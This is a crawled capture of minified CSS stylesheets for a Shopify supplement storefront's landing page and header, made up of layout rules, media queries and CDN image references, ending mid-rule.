.navbar-nav{margin-left:60px}.cart{margin-right:-17px}.banner{background:url(https://cdn.shopify.com/s/files/1/0535/1659/9490/files/banner-bg.png);background-repeat:no-repeat;background-size:cover}.banner .col-sm-6.me-sm-n3{width:44%}.banner .col-sm-6.px-0.ms-sm-n3.mt-3 img{width:122%}.banner .customer-review>p{font-size:16px;line-height:16px;font-weight:400}.idea p{font-size:12px;font-family:Roboto,sans-serif;line-height:16px;letter-spacing:1px;margin-top:10px}.banner .col-sm-2{width:18%}.shop h6{font-family:TitlingGothicFBCondensed;font-size:20px;text-transform:uppercase;line-height:32px;letter-spacing:.05em}.shop .heading{word-break:keep-all}.shop .bg-black.rounded-pill.col-sm-9.mx-auto{height:30px}.shop .col-sm-4 .px-5{padding-right:2.8rem!important;padding-left:2.8rem!important}.shop .col-sm-4 .px-5 p{line-height:28px}.shop .order-now{margin-top:24px}.lifetime li{font-size:18px;font-weight:500;margin-bottom:30px}.lifetime .img-bottom{position:absolute;margin-top:-300px;margin-left:281px;float:right}.lifetime .img-bottom img{width:95%}.lifetime .col-sm-6.ms-sm-n5 img{height:100%}.lifetime .col-sm-5{width:49%}.lifetime .col-sm-5 .heading{width:99%}.mob-goals{display:none}.naysayers .text-small{line-height:18px;font-size:14px}.naysayers .d-flex.justify-content-center{height:100%}.naysayers .col-sm-6.bg-black p,.whats-really .col-sm-6.bg-black p{line-height:22px;margin-bottom:3rem!important}.naysayers .order-now,.whats-really .order-now{margin-top:0}.whats-really .text-small{line-height:18px;font-size:14px}.whats-really .d-flex.justify-content-center{height:100%}.who-uses{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Rectangle_1459.jpg?v=1667556647) center;background-size:cover;background-color:#000;background-repeat:no-repeat}.who-uses .heading{font-size:33px;margin-bottom:0}.who-uses .col-sm-12 .heading{font-size:30px;margin-bottom:0;margin-left:35px}.who-uses .col-sm-12 p,.ambition .col-sm-8 p{line-height:22px}.ambition .col-sm-3 img{margin-top:-50px}.guarantee .heading{width:60%}.guarantee p{margin:20px 0;width:60%}.guarantee .order-now{margin-top:10px}.guarantee .order-now p{width:100%}.athleletes .col-sm-3.ms-sm-n3 img{margin-top:-95px}.blog .col-sm-3.ms-sm-n5 img{margin-top:-125px}.faq .accordion-item{border:0}.faq .accordion-button{background-color:#fdc400;font-size:24px;color:#333;font-family:Roboto,sans-serif;font-weight:700;padding:30px 40px;border-radius:0;margin-top:20px;letter-spacing:1px}.faq .accordion-button:not(.collapsed){box-shadow:none}.faq .accordion-item:first-of-type .accordion-button{border-top-left-radius:0;border-top-right-radius:0}.faq .accordion-button:after{background-image:url(https://cdn.shopify.com/s/files/1/0535/1659/9490/files/down-icon.png?v=1626423928)}.faq .accordion-body p{font-size:20px;font-weight:400;padding:5px;margin-bottom:0;line-height:28px;letter-spacing:1px;color:#000}.faq .accordion-body p a{color:#000}.accordion-button:focus{border:0;box-shadow:none}footer{font-family:Roboto}footer h4{font-size:20px;margin-bottom:0}footer p{line-height:20px;font-weight:400;margin-bottom:0}footer .copyright p{line-height:20px;font-size:14px;font-weight:300}footer .nav-link{color:#fff;padding:3px 0;font-size:18px;line-height:20px;font-family:Roboto,sans-serif}footer .footer-desc{font-size:12px;line-height:14px;margin-top:60px!important}footer .nav-link:hover{color:#fdc400}footer .col-sm-3 h4{margin-bottom:5px;font-family:Roboto}.faq .container{width:1080px!important}footer .container{margin-top:10px;padding-left:24px;max-width:1090px!important}footer{padding-bottom:167px!important}html{padding-bottom:0!important}.shop .order-now{width:100%}.shop .order-now a{padding:11px}.faq .accordion-body{padding:1rem 1.25rem 2rem}footer .col-sm-6 .row{width:108%}._order_now .component--heading{color:#828282!important;font-size:14px!important}@media only screen and (max-width: 1024px){.navbar .container{padding:0!important}.navbar-brand{order:2}header .cart{order:3;margin-right:15px}.navbar-expand-lg .navbar-nav{margin-left:25px}.navbar-collapse .navbar-nav{display:block!important}}@media only screen and (min-width: 1024px) and (max-width: 1050px){header.bg-black .navbar-expand-lg .navbar-collapse{display:none!important}.banner .col-sm-6.me-sm-n3{margin-top:30px}.banner .justify-content-between.mt-1+.row{margin-top:20px}}@media only screen and (min-width: 768px){.one_line{white-space:nowrap}.ambition>.row .row>.col-sm-2{width:20%}.ambition>.row .row>.col-sm-10{width:80%}.ps-10{padding-left:10%}.pe-14{padding-right:14%}.ps-6{padding-left:6%}.ps-12{padding-left:12%}.px-7{padding-left:7%;padding-right:7%}.pe-20{padding-right:20%}footer .copyright p{position:static!important;margin-top:0!important}}@media only screen and (max-width: 1024px){h6,p{font-size:16px}.navbar .container{padding:0!important}.navbar-brand{order:2}header .cart{order:3;margin-right:15px}.navbar-expand-lg .navbar-nav{margin-left:25px}.navbar-dark .navbar-toggler-icon{background-image:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/nav-icon.svg?v=1626756360)}.navbar-dark .navbar-toggler-icon.open{background-image:url(https://cdn.shopify.com/s/files/1/0690/1832/1185/files/nav-close.svg?v=1743596602)}.banner .col-sm-6.me-sm-n3 h2.heading br{display:none}.banner .col-sm-6.px-0.ms-sm-n3.mt-3 img{width:100%}.banner .ms-sm-n3{margin:0}.banner .col-sm-2.px-0{width:auto}.banner .col-sm-2.px-0 img{width:70px;height:70px;margin-right:7px}.banner .d-flex.align-items-center.mb-2 p{font-size:15px}.banner .d-flex.align-items-center.mb-2 img{width:17px}.banner .customer-review{width:77%}header .container{padding:0 12px!important}.idea .col-sm-2{flex:0 0 50%}.idea .mt-5{margin-top:2rem!important}.idea .container.mt-3{margin:0!important}.shop .container .row .col-sm-4{margin-bottom:20px}.shop .container .row.justify-content-between.mt-5{margin-top:1.75rem!important}.shop .mob-bdr-btm{border-bottom:4px solid #f9c53a;width:30%;margin:0 auto}.shop .container .row .col-sm-4 .bg-black.rounded-pill{width:85%}.lifetime p{line-height:22px}.lifetime .col-sm-6.ms-sm-n5{margin-left:-3.8rem}.lifetime ul.ps-sm-3 br{display:none}.lifetime li{font-size:16px;line-height:22px}.lifetime li:last-of-type{margin-bottom:0}.lifetime ul{margin-bottom:0}.why-choose .container>.heading{width:247px;margin-bottom:20px}.why-choose .col-sm-4 .heading{font-size:34px;line-height:44px;margin-top:10px;letter-spacing:2px}.why-choose .col-sm-4 p{margin-bottom:30px!important}.mob-goals .heading{width:98%;margin-bottom:30px}.mob-goals img{width:100%}.naysayers .bg-yellow{padding:20px 20px 0}.naysayers .row .position-absolute .mb-2,.whats-really .row .position-absolute .mb-2{line-height:22px}.naysayers .text-small{width:99%;line-height:16px}.naysayers .bg-black{padding:3rem .5rem}.naysayers .d-flex.justify-content-center .heading{margin-bottom:10px}.whats-really .bg-yellow{padding:20px 20px 0}.whats-really .text-small{width:90%;line-height:14px}.whats-really .text-small br{content:"A"!important;display:block!important;margin-bottom:.75em!important}.whats-really .bg-black{padding:3rem .5rem}.naysayers .col-sm-6.bg-black p,.whats-really .col-sm-6.bg-black p{line-height:22px;margin-bottom:0rem!important}.pe_23{padding-right:0}.whats-really .order-now{margin-top:50px}.who-uses .img-fluid{margin-left:-75px;width:100%}.who-uses .heading{margin-bottom:10px;font-size:25px}.ambition .order-now p,.ambition .col-sm-8 .row.mb-4 p{width:100%}.ambition .ms-sm-n5 img{width:100%;margin-top:0}.ambition .col-sm-8 .row.mb-4 p br{display:none}.guarantee.pt-5{padding-top:2rem!important}.faq.py-5{padding-bottom:2rem!important}.faq .container{width:auto!important}.faq .heading{margin:auto;width:250px!important;margin-bottom:2.5rem!important}.faq .accordion-button{font-size:16px;padding:20px 15px}.faq .accordion-body p{font-size:14px;line-height:22px}.faq .accordion-body{padding:1rem}.faq .accordion-button:after{background-size:1rem;width:1rem;height:1rem}footer .d-flex.justify-content-between.align-items-center{flex-direction:column;align-items:flex-start!important}footer .d-flex.justify-content-between.align-items-center img{margin-top:20px}footer .d-flex.justify-content-between.align-items-center img:last-of-type{margin-bottom:10px}footer p br{display:none}footer .nav-link{font-size:15px}footer .footer-desc{font-size:8px;line-height:12px;margin-top:0!important;width:324px!important}footer h4{font-size:14px;line-height:20px}footer .col-sm-3{margin-bottom:40px}footer.pt-5{padding-top:2rem!important;padding-bottom:30px!important}footer .copyright p{position:absolute;margin-top:475px}.policy-link{margin-top:50px}footer .container{padding-left:40px}}@media only screen and (max-width: 1024px) and (min-width: 667px){.banner .col-sm-6.px-0.ms-sm-n3.mt-3 img{width:100%}.banner .col-sm-6.me-sm-n3{margin-right:0}.banner .col-sm-6.me-sm-n3:not(.mt-3) div,.banner .col-sm-6.me-sm-n3:not(.mt-3) p{max-width:400px}.idea .col-sm-2{flex:0 0 33.33%}.shop h6{font-size:17px}.who-uses .img-fluid{margin:0 auto}.faq .heading{width:100%!important}#shopify-section-footer .nav.flex-row.align-items-center{flex-wrap:nowrap}.why-choose .container>.heading{width:100%}}@media only screen and (max-width: 667px){.banner .col-sm-6.me-sm-n3 h2.heading{width:100%;left:0;padding-left:20px;padding-right:20px}.banner .col-sm-6.me-sm-n3{width:88%;margin-right:0}}.lg-outer .lg-thumb{transform:translateZ(0)!important;width:100%!important}.lg-thumb .slick-arrow{position:absolute;top:50%;cursor:pointer;left:-20px}.lg-outer .lg-thumb-outer{overflow:visible!important}.lg-thumb .slick-arrow.next-arrow{left:auto;right:-20px}@media only screen and (min-width: 768px){.m-none{display:none}}@media (max-width: 767px){.slider .item.slick-slide{transform:scale(.95)!important}.slider .item.slick-slide.slick-center{transform:scale(1.08)!important}.slider .slick-list,.slider{overflow:visible!important}body .slider{margin:3rem auto 1rem}body .item.slick-slide img{max-width:100%;height:auto}.lg-thumb .slick-arrow{left:-12px;top:40%}.lg-thumb .slick-arrow.next-arrow{right:-12px}.ds-none{display:none}.lifetime{padding-left:0;padding-right:0}.shop .col-sm-4>.px-5{display:flex;flex-wrap:wrap}.shop .m-col-md-8 .heading{font-size:24px;margin-top:0!important;line-height:30px}.shop .m-col-md-8{width:60%;padding-left:8px}.shop .m-col-md-8 p{font-size:12px;line-height:16px!important}.shop .m-none{width:40%}.lifetime .col-sm-5 .heading{width:100%;margin-bottom:20px}.bg-yellow{margin-top:0!important}.guarantee .order-now{margin-bottom:25px}.home-ultimate .m-col-md-8 .heading{font-size:22px;margin-bottom:0;line-height:23px}.m-col-md-8 .heading{line-height:23px!important}.home-ultimate .m-col-md-8 p{font-size:11px}.m-col-md-8 p br{display:none}.home-ultimate .order-now{margin-top:0}}.shop .col-sm-4 .ds-none{max-height:204px}@media (min-width: 768px) and (max-width: 1024px){header{padding-top:1rem}.shop .col-sm-4.col-lg-8{width:56%}.shop .container .row.justify-content-between.mt-5{justify-content:flex-start!important}.shop .col-sm-4.col-lg-8 img{max-height:200px!important}.shop .order-now{margin-top:15px}.text-guarantee{font-size:12px!important;letter-spacing:normal}.order-now a,.order-now button{font-family:Roboto,sans-serif;font-size:16px;font-weight:900;line-height:20px;letter-spacing:1px;padding:11px 25px 11px 0}.shop .order-now a{padding:8px}.shop .col-sm-4 .px-5 p{line-height:20px}.shop .col-sm-4 .px-5 p br,.shop .m-col-md-8 .heading br,.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}body ._menu_items ul li{padding:0}body ._menu_items ul li a{font-size:15px;line-height:18px;padding:0 10px}.banner .col-sm-6.me-sm-n3{width:52%}.banner .col-sm-6.me-sm-n3 p.my-4{font-size:15px;margin:0 0 1rem!important;line-height:18px}.order-now{margin-top:15px}.banner .col-sm-6.px-0.ms-sm-n3.mt-3{width:48%}.banner{padding-top:1rem!important}.shop #order-now .heading,.heading{font-size:25px;line-height:32px}.idea .col-sm-2{flex:0 0 25%}.idea p{margin-bottom:0}.idea.pt-4.pb-5{padding:1.5rem 0!important}.shop .container.mt-4{margin:0!important}.shop .col-sm-4 .px-5{padding-right:.5rem!important;padding-left:.5rem!important}.shop .col-sm-4 .ds-none{max-height:160px;margin:0!important}.shop .m-col-md-8 .heading{font-size:20px;line-height:30px}.lifetime.bg-yellow .col-sm-6.ms-sm-n5.me-sm-5{margin:0!important}.lifetime .col-sm-6.ms-sm-n5 img{max-width:100%;height:auto}.lifetime p,.lifetime li{margin-bottom:10px;font-size:15px}.lifetime .col-sm-5{margin:0!important;width:49.8%}.ambition .container>.row,.who-uses .row,.banner .row,.whats-really .row,.lifetime .row{align-items:flex-end}.lifetime .img-bottom{display:none}.why-choose{padding:1.5rem 0!important}body .item.slick-slide img{height:630px;margin:0 auto;box-shadow:0 3px 15px 6px #00000026}.slick-prev{left:-20px}.slick-next{right:-20px}.slider{max-width:720px}body .item.slick-slide{height:640px}.goals.py-5{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.bg-yellow{margin-top:0rem!important}.who-uses .col-sm-7{width:55%}.who-uses .col-sm-5{width:45%}.ambition .row>.col-sm-3{margin:0!important}.ambition .container>.row>div,.naysayers .col-sm-5._1,.naysayers .pt-5.mt-3{width:50%}.wid_68{width:100%}.mt--9{margin-top:-6rem!important}.whats-really .col-sm-6.justify-content-start img{margin-top:-1.5rem!important}.whats-really .mb-sm-4{margin-bottom:1rem!important}.whats-really .col-sm-6.justify-content-start .position-absolute{padding-top:1rem!important}.whats-really .d-flex.justify-content-center{margin:1.5rem 0}.who-uses .img-fluid{min-width:100%}.who-uses{padding-top:1rem!important}.who-uses .col-sm-12 .heading{font-size:20px;margin-left:20px}.who-uses .col-sm-12 p{line-height:18px;font-size:14px;margin-bottom:.8rem}.who-uses .col-sm-12.mb-4{margin-bottom:.5rem!important}.who-uses .heading{font-size:20px}h6,p{font-size:15px}.ambition{padding-top:0rem!important}.ambition .col-sm-8 .col-sm-2 img{max-width:100%}.ambition .col-sm-8 .col-sm-2{width:20%}.ambition .col-sm-8 .col-sm-10{margin-left:0!important;width:80%;padding-left:0!important}.ambition .col-sm-8 .row.mb-4 p{font-size:14px}.ambition .row.mb-4{margin-top:0!important;margin-bottom:0!important}.guarantee p{margin:10px 0;width:90%}.athleletes{margin-top:1.5rem!important}.blog .col-sm-3,.athleletes .col-sm-3{width:55%;margin:0}.blog .col-sm-5,.athleletes .col-sm-6{width:45%;padding-top:20px;padding-bottom:20px}.blog .col-sm-3.ms-sm-n5 img,.athleletes .col-sm-3.ms-sm-n3 img{margin-top:-35px;max-width:100%}.shop .col-sm-4 .px-5 .m-col-md-8 p{min-height:80px}.shop .col-sm-4 .px-5.home-ultimate .m-col-md-8 p{min-height:auto}.product-template__container{margin-top:30px;padding-right:var(--bs-gutter-x, .75rem);padding-left:var(--bs-gutter-x, .75rem)}._product_review .page-width p{font-size:20px}._product_review._first{margin-top:25px}._product_review .row>div:not(._text) img{max-height:340px}._product_descriptions .accordion-item{margin-bottom:20px}._product_descriptions .accordion-button{font-size:22px;line-height:24px;padding:18px 30px}._product_descriptions .accordion-body{padding:20px!important}}@media (max-width: 767px){header .navbar-dark .navbar-toggler{order:1;border:0;color:transparent}header .row>*{width:auto;padding:0 12px!important}.navbar-collapse{order:4;background:#000;z-index:1;padding-bottom:20px}.banner{background-size:cover;background-position:35%;background-repeat:no-repeat;padding:1rem 0!important}.banner .justify-content-between.mt-1{justify-content:center!important}.banner .justify-content-between.mt-1+.row{justify-content:center}.banner .col-sm-6.me-sm-n3{width:auto}.banner .col-sm-6.me-sm-n3 h2.heading{position:absolute;top:80px;width:94%}.banner .col-sm-6.me-sm-n3 h2.heading{width:100%;left:0}.heading{font-size:25px;line-height:30px;text-align:center;margin:auto}.banner .col-sm-6.me-sm-n3 p.my-4 br{display:none}.banner .col-sm-6.me-sm-n3 p.my-4{text-align:center;font-size:16px;margin:0 0 1rem!important;line-height:18px}.banner .d-flex.align-items-center.mb-2{margin:auto;width:85%;margin-bottom:0!important}.banner .d-flex.align-items-center.mb-2 p{margin-left:.6rem!important}.order-now{margin:25px auto 0}.banner .ms-sm-n3{align-items:flex-start!important}.banner .text-guarantee{margin-bottom:30px}.idea .heading{width:90%}.idea.pb-5{padding-bottom:.25rem!important}.idea .col-sm-2{margin-bottom:1rem}.shop .heading{font-size:34px;line-height:44px;margin-bottom:10px}.shop .container .row.justify-content-between.mt-5:first-of-type .col-sm-4.pe-sm-0{margin-bottom:20px}.shop .container .row .col-sm-4 .px-5{border:0px!important}.shop .container .row.justify-content-between .col-sm-4{border:5px solid #f9c53a;padding:0;margin-bottom:35px!important}.shop .container .row.justify-content-between .col-sm-4 .bg-black.rounded-pill.col-sm-9.mx-auto{margin-top:-20px}.shop .container .row.justify-content-between.mt-5:first-of-type{margin-left:5px;margin-right:5px}.shop .container .row .col-sm-4 .px-5{padding:0 .5rem .5rem!important}.shop p{font-size:18px;margin-bottom:.5rem;font-size:20px;line-height:28px}.lifetime .img-bottom{position:relative;margin-top:0;margin-left:0;float:none;order:-1}.lifetime .img-bottom img{width:100%;margin:0 auto}.lifetime .container .row{flex-direction:column-reverse}.lifetime.bg-yellow .col-sm-6.ms-sm-n5.me-sm-5{margin:0 auto!important;width:100%}.lifetime .col-sm-6.ms-sm-n5 img{width:100%;margin-top:25px}.lifetime .col-sm-5{display:flex;width:auto;flex-direction:column}.lifetime .col-sm-5 .heading{order:-2}.lifetime{overflow:hidden;padding:3rem .5rem 0rem}.why-choose{padding:3rem .5rem 1rem}.mob-goals .container{padding:0}.goals{display:none}.mob-goals{display:block}.naysayers .row,.whats-really .row,.naysayers .col-sm-5._1{justify-content:center}.naysayers .d-flex.justify-content-center{text-align:center}.naysayers .col-sm-5._1 *{color:#fff}.naysayers .col-sm-5._1{background:#000;margin-left:-15px;margin-right:-15px;padding-top:25px;padding-bottom:25px;width:109%;max-width:109%}.naysayers .d-flex.justify-content-center p{margin:15px 0;line-height:22px}.naysayers .order-now{margin:15px auto 0}.whats-really .row{flex-direction:column-reverse}.who-uses .col-sm-5,.ambition .col-sm-8,.who-uses .col-sm-7{width:100%}.whats-really .d-flex.justify-content-center{text-align:center}.naysayers .heading,.whats-really .heading{margin-top:0rem!important;margin-bottom:0rem}.whats-really .d-flex.justify-content-center p{margin:20px 0;line-height:22px}.whats-really.bg-black .position-absolute.text-white.pt-5.mt-5{padding-top:1rem!important;margin-top:0!important}.whats-really.bg-black .position-absolute.text-white.pt-5.mt-5 p{color:#000!important}.mt--9,.mt--3{margin-top:0!important}.naysayers .pt-5.mt-3{padding-top:1rem!important}.who-uses .img-fluid{min-width:600px}.who-uses{background-image:none;padding-top:0!important}.who-uses .col-sm-7{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/blur_bg.jpg?v=1633418161) center no-repeat;background-size:cover}.who-uses .col-sm-5{padding-top:2rem;background:#000;padding-bottom:2rem}.who-uses .col-sm-12.mb-4 .bg-yellow{padding:10px 0;margin-bottom:15px}.who-uses .col-sm-12 p,.ambition .col-sm-8 p{text-align:center}.who-uses .col-sm-12 .heading{width:100%;font-size:25px;line-height:30px;margin:0!important}.who-uses .order-now{margin:40px auto 0}.banner .col-sm-6.px-0.ms-sm-n3.mt-3 img{margin-top:6rem!important}.ambition .col-sm-3,.athleletes .col-sm-3.ms-sm-n3{width:50%}.ambition .col-sm-2{padding:0;width:22.5%;margin-bottom:10px}.ambition .col-sm-10.ms-2{margin-left:0!important;padding:0 15px}.ambition{text-align:center}.ambition .col-sm-8 .row.mt-5{margin-top:2rem!important}.ambition .col-sm-8 p{width:90%;line-height:18px;margin:10px auto}.ambition .ms-sm-n5{margin:30px auto 0}.guarantee .heading{width:88%;margin-bottom:30px}.guarantee p{width:85%;line-height:18px}.guarantee .order-now{margin-top:25px}.athleletes .col-sm-6 .heading:first-of-type{margin:3rem auto 2.5rem}.athleletes{margin-top:2rem!important;overflow-x:hidden;text-align:center}.athleletes .col-sm-3.ms-sm-n3 img{margin-top:10px;margin-left:-20px;width:150%}.athleletes .col-sm-6{display:flex;align-items:center;flex-direction:column}.athleletes .col-sm-6 p{font-size:16px;line-height:18px;width:97%}.athleletes .col-sm-6 img{margin:20px auto}.blog .col-sm-3.ms-sm-n5 img{transform:scaleX(-1);width:120%;margin-top:10px;margin-left:-50px}.blog .col-sm-5.ms-sm-n3.text-white{display:flex;flex-direction:column;align-items:center;text-align:center;margin-left:0;width:90%}.blog .col-sm-5.ms-sm-n3.text-white p{line-height:22px;margin-top:2.5rem}.blog .col-sm-5.ms-sm-n3.text-white img{margin-bottom:20px;width:42%;margin-left:20px}.m-padng{padding:25px;text-align:center}}@media (max-width: 500px){.ambition .col-sm-2{width:100%}.ambition .col-sm-8 .row.mt-5,._product_review .page-width ._text p.mt-5{margin-top:1rem!important}img[src^="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/A89A5323_1"]{margin-top:-40px!important}}.heading1{font-size:20px;text-transform:uppercase;font-family:TitlingGothicFBCondensed;line-height:26px}.lifetime li{font-size:18px;font-weight:500;margin-bottom:30px;list-style:none;background-image:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Vector_19a1707e-1259-44a2-b7b7-05337e722e85.svg?v=1667886673);background-repeat:no-repeat;background-position:left 8px;padding-left:30px}.cn-image-payment-methods{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;list-style:none;margin-left:-4px;margin-right:-4px;padding-left:0;padding-right:0}.cn-image-payment-method{width:32px;height:20px}.cn-image-payment-methods>li{width:32px;display:flex;align-items:center;margin:4px;padding:0}@media only screen and (min-width: 1024px){.cn-image-payment-methods:not(.is-sm)>li{width:48px}.cn-image-payment-methods:not(.is-sm) .cn-image-payment-method{width:48px;height:30px}}.cn-image-payment-method:not(.is-boderless) path[opacity=".07"],.cn-image-payment-method:not(.is-boderless) path[fill="#fff"]{stroke:#fff0}.cn-markets{--cn-markets-accent: 253, 196, 0;position:relative;text-transform:none}@media (min-width: 767px){.cn-markets.medium-up--hide{display:none!important}}.cn-markets.float-end{margin-right:12px;margin-left:12px}.cn-markets[open]:before{pointer-events:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1;display:block;height:100vh;content:"";background-color:#0000004d}.cn-markets summary{margin:-4px;display:block;cursor:pointer;border-radius:2px;border-width:2px;border-color:transparent;background-color:transparent;padding:4px;list-style:none}.cn-markets summary::-webkit-details-marker{display:none}@media (min-width: 768px){.cn-markets summary{margin:-6px;padding:6px}}.cn-markets summary{position:relative;z-index:10}.cn-markets summary:focus{outline:2px solid transparent;outline-offset:2px}.cn-markets[open] summary{border-bottom-right-radius:0;border-bottom-left-radius:0;border-color:rgba(var(--cn-markets-accent),1);background-color:#fff;outline:2px solid transparent;outline-offset:2px}.cn-markets summary .cn-market-name{display:none}.cn-markets ul{position:absolute;z-index:10;border-width:2px;border-color:rgba(var(--cn-markets-accent),1);background-color:#fff;list-style:none;margin:0;padding:0;box-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;border-radius:2px 0 2px 2px/2px 0px 2px 2px}.cn-markets ul:after{position:absolute;content:"";background-color:#fff}.cn-markets ul li:first-child a{border-top-left-radius:2px}.cn-markets ul li:last-child a{border-bottom-right-radius:2px;border-bottom-left-radius:2px}.cn-markets ul:after{top:-2px;right:0;height:2px;width:28px}a.cn-market,button.cn-market{display:-webkit-box;display:flex;width:100%;cursor:pointer;color:#0c1636;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-align:center;align-items:center}a.cn-market>:not([hidden])~:not([hidden]),button.cn-market>:not([hidden])~:not([hidden]){margin-right:0;margin-left:8px}a.cn-market,button.cn-market{padding:8px;text-align:left;font-size:12px;line-height:20px;text-decoration:none}a.cn-market span,button.cn-market span{color:inherit;font-size:inherit;line-height:inherit}@media (min-width: 768px){a.cn-market,button.cn-market{font-size:14px;line-height:24px}}a.cn-market:hover,button.cn-market:hover{background-color:rgba(var(--cn-markets-accent),.1);text-decoration:none}a.cn-market:focus,button.cn-market:focus{outline:2px solid rgba(var(--cn-markets-accent),1);outline-offset:-2px}a.cn-market-selected,button.cn-market-selected{background-color:rgba(var(--cn-markets-accent),1);color:#000}a.cn-market-selected:hover,button.cn-market-selected:hover{background-color:rgba(var(--cn-markets-accent),1)}.cn-market-icon{display:block;height:20px;width:20px;flex-shrink:0;border-radius:9999px;box-shadow:0 1px 2px #0000000d}@media (min-width: 768px){.cn-market-icon{height:24px;width:24px}}.cn-market-name{display:-webkit-box;display:flex;width:100%;-webkit-box-align:start;align-items:flex-start;-webkit-box-pack:justify;justify-content:space-between}.cn-market-name>:not([hidden])~:not([hidden]){margin-right:0;margin-left:8px}.cn-market-name{font-weight:500;letter-spacing:.05em}.cn-market-currency{white-space:nowrap;font-size:12px;line-height:20px;font-weight:400;opacity:.5}.cn-markets ul{top:26px;right:-4px;width:216px}@media (min-width: 768px){.cn-markets ul{width:240px}.cn-markets ul{top:38px;right:-6px}.cn-markets ul:after{width:36px}}@media (max-width: 375px){#hero-section-image-en{margin-top:9.5rem!important}#hero-section-image-nl{margin-top:10rem!important}#hero-section-image-it,#hero-section-image-es{margin-top:11.5rem!important}#hero-section-image-de{margin-top:13.5rem!important}#hero-section-image-pt-PT{margin-top:12.5rem!important}}@media (min-width: 375px) and (max-width: 575px){#hero-section-image-en{margin-top:6.5rem!important}#hero-section-image-nl{margin-top:7rem!important}#hero-section-image-it{margin-top:9.5rem!important}#hero-section-image-es{margin-top:7.5rem!important}#hero-section-image-de{margin-top:10.5rem!important}#hero-section-image-pt-PT{margin-top:7.5rem!important}}@media (min-width: 1025px){#muscle-and-health-magazine-en{margin-top:-270px!important}#muscle-and-health-magazine-nl{margin-top:-258px!important;margin-left:295px!important}#muscle-and-health-magazine-it{margin-top:-285px!important;margin-left:312px!important}#muscle-and-health-magazine-es{margin-top:-245px!important;margin-left:308px!important}#muscle-and-health-magazine-de{margin-top:-242px!important;margin-left:410px!important}#muscle-and-health-magazine-pt-PT{margin-top:-283px!important;margin-left:310px!important}}.order-now>p.text-guarantee-center{text-align:center}@media (min-width: 500px) and (max-width: 767px){.who-uses .img-fluid{margin:0 auto!important}}@media (min-width: 575px) and (max-width: 767px){.widthcards{width:49%!important}}
/*# sourceMappingURL=/cdn/shop/t/4/assets/style-new-lp.css.map?v=71877543734076505731744806030 */


--- FILE ---
content_type: text/css
request_url: https://es.crazynutrition.com/cdn/shop/t/4/assets/common-header.css?v=87171938620182528281712064050
body_size: 1909
content:
header{background:#000;padding-top:0;padding-bottom:0!important;height:auto;font-family:Roboto,"sans-serif";position:fixed;width:100%;top:0;z-index:9999}body{padding-top:110px}header._default_header{padding-bottom:19px!important}@media (min-width: 768px) and (max-width: 900px){header{padding-bottom:10px!important}body{padding-top:75px}.goals .slick-next{right:-15px!important}.goals .slick-prev{left:-15px!important}}header._default_header ._logo{max-width:299px}.wid-100{width:100%}._menu_items{margin-top:10px;display:flex}._menu_items ul{margin:0;padding:0;display:flex;justify-content:center}._menu_items ul li{flex:1;display:flex;justify-content:center;align-items:center;position:relative;padding:0 0 17px}._menu_items ul li a{color:#fff;font-weight:700;font-style:normal;font-size:16px;line-height:18px;text-align:center;display:block;text-decoration:none;padding:0 18px;white-space:nowrap}._menu_items ul li a:hover{color:#fdc400}header._default_header ._menu_items ul li a{font-weight:500}._ads_page_banner{position:relative}._ads_page_banner ._overlay_text{position:absolute;top:67%;left:0;bottom:0;right:0}._ads_page_banner ._overlay_text .row{max-width:1221px;width:100%;margin:auto}._ads_page_banner ._overlay_text h1{font-weight:700;font-size:40px;line-height:47px;text-transform:uppercase;color:#fff;font-family:Roboto}.flex-1>*{flex:1}._img_center{display:block;margin-left:auto;margin-right:auto}._top_header span{font-size:12px;line-height:18px;color:#747474;display:inline-block;padding:0 15px 0 10px}._heading{font-family:TitlingGothicFBCondensed;font-style:normal;font-weight:700;font-size:34px;line-height:40px;text-align:center;text-transform:uppercase;letter-spacing:0}p._subheadings{font-size:18px;line-height:30px;color:#000;font-weight:400}p._subheadings strong{font-weight:700}._contact_page{font-family:Roboto,"sans-serif"}._contact_page .rte a{border-bottom:none;padding-bottom:0;color:inherit;text-decoration:none}._contact_page ._contact_boxes{list-style:none}._contact_page ._contact_boxes li{background:#f8f8f8;border-radius:8px;padding:24px 32px;min-height:184px;width:50%;min-width:435px;margin:10px 15px;display:inline-block}._contact_page ._contact_boxes li h4{font-weight:500;font-size:18px;line-height:18px}._contact_page ._contact_boxes li h4 img{margin-right:13px;margin-top:-14px}._contact_page ._contact_boxes li p{font-weight:400;font-size:16px;line-height:22px}._contact_page ._contact_boxes li p small{display:block;margin-top:10px;font-size:12px;line-height:18px}.d-mobile{display:none!important}.weight-normal{font-weight:400}footer{font-family:Roboto,"sans-serif";padding-bottom:120px!important}footer .footer-desc{margin-top:46px!important}footer h4{font-size:20px;line-height:20px;font-weight:700}footer .container{margin-top:0;padding-left:inherit}footer .policy-link a{font-size:15px;line-height:20px}footer .nav-link{font-size:18px;line-height:30px}._menu_items ol{list-style:none;position:absolute;min-width:300px;top:50px;background:#3c3c3c;padding:0;z-index:9;display:none}._menu_items ol li{display:block;border-bottom:1px solid #6a6a6a;padding:17px 23px}._menu_items ol li a{text-align:left;padding:0}button.btn,form .btn{border:1px solid transparent;background-color:#fd0000;font-family:Roboto,sans-serif;font-weight:700;padding:11px 25px;font-size:18px;line-height:20px;letter-spacing:2px;border-radius:0!important;color:#fff!important;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer}button.btn:focus,form .btn:focus,button.btn:hover,form .btn:hover{background-color:#fd0000!important;border:1px solid transparent!important}.customers-addresses a,.customers-account a,.customers-register .page-width a,.customers-login .page-width a{color:#000;font-size:initial}form input:not(.btn),form select{border-radius:0;border:2px solid #000000}.customers-addresses .section-header{background:none!important}.customers-addresses .page-width,.customers-account .page-width,.customers-register .page-width,.customers-login .page-width{padding-top:50px;padding-bottom:50px}.customers-addresses h1,.customers-account 